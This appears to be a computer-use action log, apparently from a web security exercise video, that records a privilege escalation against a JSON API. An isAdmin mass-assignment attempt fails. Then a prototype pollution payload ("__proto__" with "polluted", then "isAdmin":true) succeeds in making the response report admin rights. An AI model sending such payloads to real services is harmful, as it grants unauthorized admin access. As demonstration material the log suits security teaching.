
left_click(27, 97)

mouse_move(558, 333)
type(",")

Add "isAdmin":true to the JSON body and resend; the response still shows isAdmin false
type("\"isAdmin\":tr")

left_click(27, 96)

left_click(27, 97)
type("\"__proto__")

Inject "__proto__":{"polluted":true}, resend, and find "polluted":true reflected in the response
type("\":")

type("{")

type("\"polluted\"")

type("true")

left_click(27, 96)

double_click(527, 328)

mouse_move(502, 352)

mouse_move(300, 334)

double_click(52, 353)
type("isAdmin")

Replace polluted with isAdmin inside __proto__ and resend; the response now reports isAdmin:true
left_click(27, 97)
